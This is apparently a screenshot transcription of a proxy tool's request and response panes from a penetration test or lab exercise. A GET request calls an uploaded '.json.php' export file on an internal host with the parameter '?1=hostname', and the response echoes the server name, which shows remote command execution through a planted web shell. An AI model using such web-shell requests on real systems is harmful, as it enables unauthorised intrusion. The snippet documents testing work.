 Request
Pretty Raw Hex \n
1 GET
/exports/tickets_1_20250118145741_29ab7e67_682a_4930_9aaf_62370296ba5
0.json.php?1=hostname HTTP/1.1
2 Host: uat01-eu.intranet.trilocor.local
3
4
Response
Raw Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 15:27:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 65
5 Content-Type: text/html; charset=UTF-8
6
7 id,"user id",date,details
8 1,1,"2025-01-18 14:56:12","WEB-NIX01
9 "
10